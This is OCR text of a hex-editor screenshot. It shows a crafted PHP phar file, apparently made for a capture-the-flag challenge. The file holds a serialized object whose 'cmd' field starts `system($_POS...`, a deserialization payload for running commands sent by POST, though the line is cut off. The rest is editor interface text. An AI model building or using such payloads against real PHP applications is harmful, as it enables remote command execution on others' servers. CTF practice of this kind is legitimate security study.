 010 Editor - C:\Users\31349\ccc\木马\phar.phar
File Edit Search View Format Scripts Templates Tools Window Help
Hex
Startup
phar.phar
Edit As: Tagged Run Script Syntax: XML
0 10 20 30 40 50 60 70 80 90 100
1 <?php __HALT_COMPILER(); ?>
2 "□□□□□□□□□□□□□□□□□^□□□O:7:"LoveNss":3:{s:3:"ljt";s:4:"Misc";s:3:"dky";s:2:"Re";s:3:"cmd";s:18:"system($_POS
Workspace
Open Files
phar.phar C:\Users\...9\ccc\木马\
Favorite Files
Recent Files
StegSolve-1.4.jar D:\ctf\ctf-...\stegsolve\
app.jar C:\Users\3...ccc\temp1\
陕师大子青1746....sgs..bin D:\Temp\...文件夹 (2)\
屏幕截图 2025...44912.png C:\Users\3...reenshots\
temp.php C:\Users\3...\ccc\fuck\
Bookmarked Files
Workspace Explorer
Inspector
Type Value
Signed Byte 60
Unsigned Byte 60
Signed Short 16188
Unsigned Short 16188
Signed Int 1752186684
Unsigned Int 1752186684
Signed Int64 6872247223551278908
Unsigned Int64 6872247223551278908
Float 4.538138e+24
Double 2.54724743052709e+151
Half Float 1.808594
String <?php __HALT_COMPILER(); ?...
DOSDATE 09/28/2011
DOSTIME 07:57:56
FILETIME
OLETIME
time_t 07/10/2025 22:31:24
time64_t
Inspector Variables Bookmarks
Opened file 'C:\Users\31349\ccc\木马\phar.phar'.
Line 1, Col 1 Val: 60 3Ch 00111100b Size: 213 ANSI(DOS) Tab:2 LIT W INS